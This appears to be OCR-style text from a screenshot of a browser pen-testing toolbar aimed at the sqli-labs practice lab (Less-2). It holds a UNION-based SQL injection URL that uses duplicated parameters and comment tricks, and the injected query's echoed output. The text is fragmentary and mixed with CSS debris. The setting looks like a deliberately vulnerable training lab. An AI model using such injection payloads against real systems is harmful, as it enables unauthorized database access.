 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/?id=1/**&id=-1%20union%20select%201,2,3%23*/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2,3#*/ LIMIT 0,1Your Login name:2
Your Password:3
SQLI DUMB SERIES-2